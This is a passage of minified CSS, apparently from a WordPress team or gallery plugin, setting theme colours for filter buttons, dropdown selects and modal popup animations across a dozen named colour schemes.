.lhea-term-filter:hover,.lhea-color-seawolf .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-seawolf .lhea-sorting-style-3 .lhea-term-filter.filter-activated{border-color:#DC3522}.lhea-color-techoffice .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-techoffice .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-techoffice .lhea-sorting-style-3 .lhea-term-filter.filter-activated{border-color:#8A0917}.lhea-color-japangarden .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-japangarden .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-japangarden .lhea-sorting-style-3 .lhea-term-filter.filter-activated{border-color:#5C832F}.lhea-color-mustang44 .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-mustang44 .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-mustang44 .lhea-sorting-style-3 .lhea-term-filter.filter-activated{border-color:#FF9800}.lhea-color-harbor .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-harbor .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-harbor .lhea-sorting-style-3 .lhea-term-filter.filter-activated{border-color:#59D8E5}.lhea-color-paris .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-paris .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-paris .lhea-sorting-style-3 .lhea-term-filter.filter-activated{border-color:#2C343B}.lhea-color-winterroad .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-winterroad .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-winterroad .lhea-sorting-style-3 .lhea-term-filter.filter-activated{border-color:#BFBD9F}.lhea-color-sparklingsife .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-sparklingsife .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-sparklingsife .lhea-sorting-style-3 .lhea-term-filter.filter-activated{border-color:#660C47}.lhea-color-creamygrey .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-creamygrey .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-creamygrey .lhea-sorting-style-3 .lhea-term-filter.filter-activated{border-color:#7F7D6E}.lhea-color-desert .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-desert .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-desert .lhea-sorting-style-3 .lhea-term-filter.filter-activated{border-color:#F0AD44}.lhea-color-retrovintage .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-retrovintage .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-retrovintage .lhea-sorting-style-3 .lhea-term-filter.filter-activated{border-color:#524656}.lhea-gallery .lhea-sorting-style-3{padding:0}.lhea-sorting-style-4{padding:0 15px}.lhea-sorting-style-4 .lhea-term-filter{display:inline-block;padding:8px 0px;margin:0px 10px 10px 10px;border-bottom:2px solid rgba(255,255,255,0);width:auto;font-weight:300;font-size:14px;background:none;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;transition-property:all;transition-duration:.3s}.lhea-color-flatui .lhea-sorting-style-4 .lhea-term-filter{color:#2C3E50}.lhea-color-seawolf .lhea-sorting-style-4 .lhea-term-filter{color:#1E1E20}.lhea-color-techoffice .lhea-sorting-style-4 .lhea-term-filter{color:#595241}.lhea-color-japangarden .lhea-sorting-style-4 .lhea-term-filter{color:#363942}.lhea-color-mustang44 .lhea-sorting-style-4 .lhea-term-filter{color:#000}.lhea-color-harbor .lhea-sorting-style-4 .lhea-term-filter{color:#2F3738}.lhea-color-paris .lhea-sorting-style-4 .lhea-term-filter{color:#C44741}.lhea-color-winterroad .lhea-sorting-style-4 .lhea-term-filter{color:#1B1D26}.lhea-color-sparklingsife .lhea-sorting-style-4 .lhea-term-filter{color:#321433}.lhea-color-creamygrey .lhea-sorting-style-4 .lhea-term-filter{color:#3F3E37}.lhea-color-desert .lhea-sorting-style-4 .lhea-term-filter{color:#385052}.lhea-color-retrovintage .lhea-sorting-style-4 .lhea-term-filter{color:#CF4747}.lhea-color-flatui .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-flatui .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-flatui .lhea-sorting-style-4 .lhea-term-filter.filter-activated{color:#3498DB}.lhea-color-seawolf .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-seawolf .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-seawolf .lhea-sorting-style-4 .lhea-term-filter.filter-activated{color:#DC3522}.lhea-color-techoffice .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-techoffice .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-techoffice .lhea-sorting-style-4 .lhea-term-filter.filter-activated{color:#8A0917}.lhea-color-japangarden .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-japangarden .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-japangarden .lhea-sorting-style-4 .lhea-term-filter.filter-activated{color:#5C832F}.lhea-color-mustang44 .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-mustang44 .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-mustang44 .lhea-sorting-style-4 .lhea-term-filter.filter-activated{color:#FF9800}.lhea-color-harbor .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-harbor .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-harbor .lhea-sorting-style-4 .lhea-term-filter.filter-activated{color:#59D8E5}.lhea-color-paris .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-paris .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-paris .lhea-sorting-style-4 .lhea-term-filter.filter-activated{color:#2C343B}.lhea-color-winterroad .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-winterroad .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-winterroad .lhea-sorting-style-4 .lhea-term-filter.filter-activated{color:#BFBD9F}.lhea-color-sparklingsife .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-sparklingsife .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-sparklingsife .lhea-sorting-style-4 .lhea-term-filter.filter-activated{color:#660C47}.lhea-color-creamygrey .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-creamygrey .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-creamygrey .lhea-sorting-style-4 .lhea-term-filter.filter-activated{color:#7F7D6E}.lhea-color-desert .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-desert .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-desert .lhea-sorting-style-4 .lhea-term-filter.filter-activated{color:#F0AD44}.lhea-color-retrovintage .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-retrovintage .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-retrovintage .lhea-sorting-style-4 .lhea-term-filter.filter-activated{color:#524656}.lhea-color-flatui .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-flatui .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-flatui .lhea-sorting-style-4 .lhea-term-filter.filter-activated{border-color:#3498DB}.lhea-color-seawolf .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-seawolf .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-seawolf .lhea-sorting-style-4 .lhea-term-filter.filter-activated{border-color:#DC3522}.lhea-color-techoffice .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-techoffice .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-techoffice .lhea-sorting-style-4 .lhea-term-filter.filter-activated{border-color:#8A0917}.lhea-color-japangarden .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-japangarden .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-japangarden .lhea-sorting-style-4 .lhea-term-filter.filter-activated{border-color:#5C832F}.lhea-color-mustang44 .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-mustang44 .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-mustang44 .lhea-sorting-style-4 .lhea-term-filter.filter-activated{border-color:#FF9800}.lhea-color-harbor .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-harbor .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-harbor .lhea-sorting-style-4 .lhea-term-filter.filter-activated{border-color:#59D8E5}.lhea-color-paris .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-paris .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-paris .lhea-sorting-style-4 .lhea-term-filter.filter-activated{border-color:#2C343B}.lhea-color-winterroad .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-winterroad .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-winterroad .lhea-sorting-style-4 .lhea-term-filter.filter-activated{border-color:#BFBD9F}.lhea-color-sparklingsife .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-sparklingsife .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-sparklingsife .lhea-sorting-style-4 .lhea-term-filter.filter-activated{border-color:#660C47}.lhea-color-creamygrey .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-creamygrey .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-creamygrey .lhea-sorting-style-4 .lhea-term-filter.filter-activated{border-color:#7F7D6E}.lhea-color-desert .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-desert .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-desert .lhea-sorting-style-4 .lhea-term-filter.filter-activated{border-color:#F0AD44}.lhea-color-retrovintage .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-retrovintage .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-retrovintage .lhea-sorting-style-4 .lhea-term-filter.filter-activated{border-color:#524656}.lhea-gallery .lhea-sorting-style-4{padding:0}.lhea-sorting-style-5{padding:0 15px}.lhea-sorting-style-5 .lhea-term-filter{display:inline-block;padding:8px 15px;margin:0px 0px 10px 0px;width:auto;font-weight:300;font-size:14px;background:none;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;transition-property:all;transition-duration:.3s}.lhea-color-flatui .lhea-sorting-style-5 .lhea-term-filter{background:#3498DB}.lhea-color-seawolf .lhea-sorting-style-5 .lhea-term-filter{background:#DC3522}.lhea-color-techoffice .lhea-sorting-style-5 .lhea-term-filter{background:#8A0917}.lhea-color-japangarden .lhea-sorting-style-5 .lhea-term-filter{background:#5C832F}.lhea-color-mustang44 .lhea-sorting-style-5 .lhea-term-filter{background:#FF9800}.lhea-color-harbor .lhea-sorting-style-5 .lhea-term-filter{background:#59D8E5}.lhea-color-paris .lhea-sorting-style-5 .lhea-term-filter{background:#2C343B}.lhea-color-winterroad .lhea-sorting-style-5 .lhea-term-filter{background:#BFBD9F}.lhea-color-sparklingsife .lhea-sorting-style-5 .lhea-term-filter{background:#660C47}.lhea-color-creamygrey .lhea-sorting-style-5 .lhea-term-filter{background:#7F7D6E}.lhea-color-desert .lhea-sorting-style-5 .lhea-term-filter{background:#F0AD44}.lhea-color-retrovintage .lhea-sorting-style-5 .lhea-term-filter{background:#524656}.lhea-color-flatui .lhea-sorting-style-5 .lhea-term-filter{color:#ECF0F1}.lhea-color-seawolf .lhea-sorting-style-5 .lhea-term-filter{color:#fafafa}.lhea-color-techoffice .lhea-sorting-style-5 .lhea-term-filter{color:#fff}.lhea-color-japangarden .lhea-sorting-style-5 .lhea-term-filter{color:#fafafa}.lhea-color-mustang44 .lhea-sorting-style-5 .lhea-term-filter{color:#fff}.lhea-color-harbor .lhea-sorting-style-5 .lhea-term-filter{color:#fafafa}.lhea-color-paris .lhea-sorting-style-5 .lhea-term-filter{color:#fff}.lhea-color-winterroad .lhea-sorting-style-5 .lhea-term-filter{color:#F1F2D8}.lhea-color-sparklingsife .lhea-sorting-style-5 .lhea-term-filter{color:#f1f1f1}.lhea-color-creamygrey .lhea-sorting-style-5 .lhea-term-filter{color:#FFFBDC}.lhea-color-desert .lhea-sorting-style-5 .lhea-term-filter{color:#FAE8CD}.lhea-color-retrovintage .lhea-sorting-style-5 .lhea-term-filter{color:#fafafa}.lhea-color-winterroad .lhea-sorting-style-5 .lhea-term-filter{color:#1B1D26}.lhea-color-desert .lhea-sorting-style-5 .lhea-term-filter{background:#385052}.lhea-color-flatui .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-flatui .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-flatui .lhea-sorting-style-5 .lhea-term-filter.filter-activated{background:#2C3E50}.lhea-color-seawolf .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-seawolf .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-seawolf .lhea-sorting-style-5 .lhea-term-filter.filter-activated{background:#1E1E20}.lhea-color-techoffice .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-techoffice .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-techoffice .lhea-sorting-style-5 .lhea-term-filter.filter-activated{background:#595241}.lhea-color-japangarden .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-japangarden .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-japangarden .lhea-sorting-style-5 .lhea-term-filter.filter-activated{background:#363942}.lhea-color-mustang44 .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-mustang44 .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-mustang44 .lhea-sorting-style-5 .lhea-term-filter.filter-activated{background:#000}.lhea-color-harbor .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-harbor .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-harbor .lhea-sorting-style-5 .lhea-term-filter.filter-activated{background:#2F3738}.lhea-color-paris .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-paris .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-paris .lhea-sorting-style-5 .lhea-term-filter.filter-activated{background:#C44741}.lhea-color-winterroad .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-winterroad .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-winterroad .lhea-sorting-style-5 .lhea-term-filter.filter-activated{background:#1B1D26}.lhea-color-sparklingsife .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-sparklingsife .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-sparklingsife .lhea-sorting-style-5 .lhea-term-filter.filter-activated{background:#321433}.lhea-color-creamygrey .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-creamygrey .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-creamygrey .lhea-sorting-style-5 .lhea-term-filter.filter-activated{background:#3F3E37}.lhea-color-desert .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-desert .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-desert .lhea-sorting-style-5 .lhea-term-filter.filter-activated{background:#385052}.lhea-color-retrovintage .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-retrovintage .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-retrovintage .lhea-sorting-style-5 .lhea-term-filter.filter-activated{background:#CF4747}.lhea-color-desert .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-desert .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-desert .lhea-sorting-style-5 .lhea-term-filter.filter-activated{background:#F0AD44}.lhea-color-flatui .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-flatui .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-flatui .lhea-sorting-style-5 .lhea-term-filter.filter-activated{color:#ECF0F1}.lhea-color-seawolf .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-seawolf .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-seawolf .lhea-sorting-style-5 .lhea-term-filter.filter-activated{color:#fafafa}.lhea-color-techoffice .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-techoffice .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-techoffice .lhea-sorting-style-5 .lhea-term-filter.filter-activated{color:#fff}.lhea-color-japangarden .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-japangarden .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-japangarden .lhea-sorting-style-5 .lhea-term-filter.filter-activated{color:#fafafa}.lhea-color-mustang44 .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-mustang44 .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-mustang44 .lhea-sorting-style-5 .lhea-term-filter.filter-activated{color:#fff}.lhea-color-harbor .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-harbor .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-harbor .lhea-sorting-style-5 .lhea-term-filter.filter-activated{color:#fafafa}.lhea-color-paris .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-paris .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-paris .lhea-sorting-style-5 .lhea-term-filter.filter-activated{color:#fff}.lhea-color-winterroad .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-winterroad .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-winterroad .lhea-sorting-style-5 .lhea-term-filter.filter-activated{color:#F1F2D8}.lhea-color-sparklingsife .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-sparklingsife .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-sparklingsife .lhea-sorting-style-5 .lhea-term-filter.filter-activated{color:#f1f1f1}.lhea-color-creamygrey .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-creamygrey .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-creamygrey .lhea-sorting-style-5 .lhea-term-filter.filter-activated{color:#FFFBDC}.lhea-color-desert .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-desert .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-desert .lhea-sorting-style-5 .lhea-term-filter.filter-activated{color:#FAE8CD}.lhea-color-retrovintage .lhea-sorting-style-5 .lhea-term-filter:hover,.lhea-color-retrovintage .lhea-sorting-style-5 .lhea-term-filter:focus,.lhea-color-retrovintage .lhea-sorting-style-5 .lhea-term-filter.filter-activated{color:#fafafa}.lhea-sorting-style-5 .lhea-term-filter:first-child{border-radius:15px 0px 0px 15px;-moz-border-radius:15px 0px 0px 15px;-webkit-border-radius:15px 0px 0px 15px}.lhea-sorting-style-5 .lhea-term-filter:last-child{border-radius:0px 15px 15px 0px;-moz-border-radius:0px 15px 15px 0px;-webkit-border-radius:0px 15px 15px 0px}@media (max-width: 630px){.lhea-sorting-style-5 .lhea-term-filter{margin:0px 5px 10px 0px}.lhea-sorting-style-5 .lhea-term-filter:first-child{border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px}.lhea-sorting-style-5 .lhea-term-filter:last-child{border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px}}.lhea-gallery .lhea-sorting-style-5{padding:0}.lhea-sorting-style-6{padding:0 15px}.lhea-sorting-style-6 .lhea-filter-select-wrapper{display:inline-block;padding:2px}.lhea-color-flatui .lhea-sorting-style-6 .lhea-filter-select-wrapper{background:#2C3E50}.lhea-color-seawolf .lhea-sorting-style-6 .lhea-filter-select-wrapper{background:#1E1E20}.lhea-color-techoffice .lhea-sorting-style-6 .lhea-filter-select-wrapper{background:#595241}.lhea-color-japangarden .lhea-sorting-style-6 .lhea-filter-select-wrapper{background:#363942}.lhea-color-mustang44 .lhea-sorting-style-6 .lhea-filter-select-wrapper{background:#000}.lhea-color-harbor .lhea-sorting-style-6 .lhea-filter-select-wrapper{background:#2F3738}.lhea-color-paris .lhea-sorting-style-6 .lhea-filter-select-wrapper{background:#C44741}.lhea-color-winterroad .lhea-sorting-style-6 .lhea-filter-select-wrapper{background:#1B1D26}.lhea-color-sparklingsife .lhea-sorting-style-6 .lhea-filter-select-wrapper{background:#321433}.lhea-color-creamygrey .lhea-sorting-style-6 .lhea-filter-select-wrapper{background:#3F3E37}.lhea-color-desert .lhea-sorting-style-6 .lhea-filter-select-wrapper{background:#385052}.lhea-color-retrovintage .lhea-sorting-style-6 .lhea-filter-select-wrapper{background:#CF4747}.lhea-color-flatui .lhea-sorting-style-6 .lhea-filter-select-wrapper{color:#ECF0F1}.lhea-color-seawolf .lhea-sorting-style-6 .lhea-filter-select-wrapper{color:#fafafa}.lhea-color-techoffice .lhea-sorting-style-6 .lhea-filter-select-wrapper{color:#fff}.lhea-color-japangarden .lhea-sorting-style-6 .lhea-filter-select-wrapper{color:#fafafa}.lhea-color-mustang44 .lhea-sorting-style-6 .lhea-filter-select-wrapper{color:#fff}.lhea-color-harbor .lhea-sorting-style-6 .lhea-filter-select-wrapper{color:#fafafa}.lhea-color-paris .lhea-sorting-style-6 .lhea-filter-select-wrapper{color:#fff}.lhea-color-winterroad .lhea-sorting-style-6 .lhea-filter-select-wrapper{color:#F1F2D8}.lhea-color-sparklingsife .lhea-sorting-style-6 .lhea-filter-select-wrapper{color:#f1f1f1}.lhea-color-creamygrey .lhea-sorting-style-6 .lhea-filter-select-wrapper{color:#FFFBDC}.lhea-color-desert .lhea-sorting-style-6 .lhea-filter-select-wrapper{color:#FAE8CD}.lhea-color-retrovintage .lhea-sorting-style-6 .lhea-filter-select-wrapper{color:#fafafa}.lhea-sorting-style-6 .lhea-filter-select-label{display:inline-block;line-height:30px;font-size:14px;padding:2px 10px}.lhea-sorting-style-6 select.lhea-filter-select{display:inline-block;max-width:none;width:auto;border:none;padding:0 10px;font-size:14px}.lhea-sorting-style-6 select.lhea-filter-select option{padding:4px 10px}@media (max-width: 400px){.lhea-sorting-style-6 .lhea-filter-select-wrapper,.lhea-sorting-style-6 .lhea-filter-select-label{display:block}.lhea-sorting-style-6 select.lhea-filter-select{display:block;width:100%}}.lhea-gallery .lhea-sorting-style-6{padding:0}.lhea-modal .mfp-container{padding:0}.lhea-modal.mfp-bg{z-index:110000;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=90);opacity:0.9}.lhea-modal.mfp-wrap{z-index:110001}.lhea-modal .mfp-preloader{z-index:110002}.lhea-modal .mfp-content{z-index:110003;display:block;height:100%}.lhea-modal button.mfp-close,.lhea-modal button.mfp-arrow{z-index:110004}.lhea-modal .zoom-anim-dialog{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=0);opacity:0}.lhea-modal.mfp-bg{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=0);opacity:0;transition-property:opacity;transition-duration:.2s}.lhea-modal.mfp-ready.mfp-bg{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=80);opacity:0.8}.lhea-modal.mfp-removing.mfp-bg{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=0);opacity:0}.lhea-modal-popup{box-shadow:0 0 5px 0 rgba(0,0,0,0.15)}.lhea-modal.mfp-ready .lhea-modal-popup.zoom-anim-dialog{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=0);opacity:0;transition-property:all;transition-duration:.2s;transform:scale(.8)}.lhea-modal.mfp-ready .lhea-modal-popup.zoom-anim-dialog{transform:scale(1);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=100);opacity:1}.lhea-modal.mfp-removing .lhea-modal-popup.zoom-anim-dialog{transform:scale(.8);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=0);opacity:0}.lhea-modal-right{position:absolute;right:0;box-shadow:-75px 0 75px -75px rgba(0,0,0,0.75)}.lhea-modal.mfp-ready .lhea-modal-right.zoom-anim-dialog{animation-duration:0.2s;animation-fill-mode:both;animation-name:slideInRight}.lhea-modal.mfp-removing .lhea-modal-right.zoom-anim-dialog{animation-duration:0.2s;animation-fill-mode:both;animation-name:slideOutRight}@keyframes slideInRight{0%{opacity:0;transform:translate3d(100%, 0, 0)}100%{opacity:1;transform:none}}@keyframes slideOutRight{0%{opacity:1}100%{opacity:0;transform:translate3d(100%, 0, 0)}}.lhea-modal-left{position:absolute;left:0;box-shadow:75px 0 75px -75px rgba(0,0,0,0.75)}.lhea-modal.mfp-ready .lhea-modal-left.zoom-anim-dialog{animation-duration:0.2s;animation-fill-mode:both;animation-name:slideInLeft}.lhea-modal.mfp-removing .lhea-modal-left.zoom-anim-dialog{animation-duration:0.2s;animation-fill-mode:both;animation-name:slideOutLeft}@keyframes slideInLeft{0%{opacity:0;transform:translate3d(-100%, 0, 0)}100%{opacity:1;transform:none}}@keyframes slideOutLeft{0%{opacity:1}100%{opacity:0;transform:translate3d(-100%, 0, 0)}}.lhea-modal-container{width:100%;height:100%;max-width:600px;margin:0 auto}.admin-bar .lhea-modal-container{margin-top:32px}.lhea-modal-container .mfp-close{background:#222222;color:#fafafa;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=100);opacity:1;transition-property:all;transition-duration:.3s;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px}.lhea-modal-container .mfp-close:hover{background:#666666}@media (max-width: 782px){.admin-bar .lhea-modal-container{margin-top:46px}}@media (max-width: 600px){.lhea-modal-container{width:96%;margin-left:2%;margin-right:2%}}.lhea-modal-contents{position:relative;height:100%}.lhea-color-flatui .lhea-modal-contents{background:#2C3E50}.lhea-color-seawolf .lhea-modal-contents{background:#1E1E20}.lhea-color-techoffice .lhea-modal-contents{background:#595241}.lhea-color-japangarden .lhea-modal-contents{background:#363942}.lhea-color-mustang44 .lhea-modal-contents{background:#000}.lhea-color-harbor .lhea-modal-contents{background:#2F3738}.lhea-color-paris .lhea-modal-contents{background:#C44741}.lhea-color-winterroad .lhea-modal-contents{background:#1B1D26}.lhea-color-sparklingsife .lhea-modal-contents{background:#321433}.lhea-color-creamygrey .lhea-modal-contents{background:#3F3E37}.lhea-color-desert .lhea-modal-contents{background:#385052}.lhea-color-retrovintage .lhea-modal-contents{background:#CF4747}.lhea-modal-contents .lhea-close-modal{position:absolute;top:0;right:0;z-index:1106;display:inline-block;padding:0;margin:0;width:20px;height:20px;line-height:20px;font-size:14px;text-align:center;background:#222222;color:#fafafa;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=100);opacity:1;transition-property:all;transition-duration:.3s;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px}.lhea-modal-contents .lhea-close-modal:hover{background:#666666}.lhea-modal-contents .lhea-modal-picture{position:relative}.lhea-modal-contents .lhea-modal-picture img{width:100%;height:auto;display:block}.lhea-modal-contents .lhea-modal-picture-hover{position:absolute;left:0;bottom:10px;display:inline-block}.lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-name{display:block;padding:8px 17px;margin:0px;color:#fafafa}.lhea-color-flatui .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-name{background:#3498DB}.lhea-color-seawolf .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-name{background:#DC3522}.lhea-color-techoffice .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-name{background:#8A0917}.lhea-color-japangarden .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-name{background:#5C832F}.lhea-color-mustang44 .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-name{background:#FF9800}.lhea-color-harbor .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-name{background:#59D8E5}.lhea-color-paris .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-name{background:#2C343B}.lhea-color-winterroad .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-name{background:#BFBD9F}.lhea-color-sparklingsife .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-name{background:#660C47}.lhea-color-creamygrey .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-name{background:#7F7D6E}.lhea-color-desert .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-name{background:#F0AD44}.lhea-color-retrovintage .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-name{background:#524656}.lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-position{display:inline-block;padding:7px 17px;font-size:14px;font-weight:100;color:#fafafa}.lhea-color-flatui .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-position{background:#2C3E50}.lhea-color-seawolf .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-position{background:#1E1E20}.lhea-color-techoffice .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-position{background:#595241}.lhea-color-japangarden .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-position{background:#363942}.lhea-color-mustang44 .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-position{background:#000}.lhea-color-harbor .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-position{background:#2F3738}.lhea-color-paris .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-position{background:#C44741}.lhea-color-winterroad .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-position{background:#1B1D26}.lhea-color-sparklingsife .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-position{background:#321433}.lhea-color-creamygrey .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-position{background:#3F3E37}.lhea-color-desert .lhea-modal-contents .lhea-modal-picture-hover .lhea-modal-position{background:#385052}.lhea-color-retrovintage 